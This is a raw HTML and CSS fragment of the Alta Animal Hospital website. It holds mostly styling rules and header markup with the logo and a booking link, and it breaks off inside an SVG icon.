@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.fPQsZK.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.fPQsZK.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card{padding:var(--sc-spacing-12,80px) var(--sc-spacing-7,40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fPQsZK.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.fPQsZK.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .fiftyFiftyText{background-color:var(--sc-50-50-card--not-full-bleed-bg-color,#f6f2ef);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.fPQsZK.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fPQsZK.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.fPQsZK.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.fPQsZK.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.fPQsZK.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fPQsZK.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.fPQsZK.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fPQsZK.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.fPQsZK h2,.fPQsZK h3,.fPQsZK h4,.fPQsZK ul,.fPQsZK ol,.fPQsZK p{color:var(--sc-50-50-card--text-color-dark,#38342e);}/*!sc*/
.fPQsZK a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fPQsZK a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fPQsZK h2,.fPQsZK h3,.fPQsZK h4,.fPQsZK ul,.fPQsZK ol,.fPQsZK p{color: var(--sc-3-tile--text-color-dark,#38342e);}.fPQsZK a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}.fPQsZK a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"fPQsZK,"}/*!sc*/
.ehYlbi{background-color:#f6f2ef;}/*!sc*/
.ehYlbi.nva-50-50{background-color:#f6f2ef;}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"ehYlbi,"}/*!sc*/
.jkjnxF{width:100%;height:auto;position:relative;overflow:hidden;background-color:var(--sc-text-card--hero-bg-color,#f6f2ef);}/*!sc*/
.jkjnxF .tile-image{margin:0;overflow:hidden;height:calc((100vw ) * 0.65625);}/*!sc*/
@media (min-width:768px){.jkjnxF .tile-image{height:calc((100vw ) * 0.2734375);}}/*!sc*/
@media (min-width:1024px){.jkjnxF .tile-image{height:calc((100vw ) * 0.390625);}}/*!sc*/
@media (min-width:1366px){.jkjnxF .tile-image{height:calc((100vw ) * 0.29282576866764276);}}/*!sc*/
@media (min-width:1600px){.jkjnxF .tile-image{max-height:438px;height:calc((100vw ) * 0.27375);}}/*!sc*/
.jkjnxF .tile-heading{text-align:center;margin:0 auto;padding:25px 20px 20px;color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
@media (min-width:1024px){.jkjnxF .tile-heading{padding:0;position:absolute;bottom:40px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.jkjnxF .tile-heading.dark{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}.jkjnxF .tile-heading.light{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (min-width:768px){.jkjnxF .tile-heading{padding:40px 20px;}}/*!sc*/
data-styled.g136[id="sc-1lhjc0j-0"]{content:"jkjnxF,"}/*!sc*/
.lojiQA{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.lojiQA .variation-b .copyright{margin-top:18px;}/*!sc*/
.lojiQA .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lojiQA .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.lojiQA .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.lojiQA .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.lojiQA{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.lojiQA{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.lojiQA{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"lojiQA,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g167[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-about-us wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WDT75LZ" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 hFgetT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Alta Animal Hospital Logo" title="Alta Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 buvTIx has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 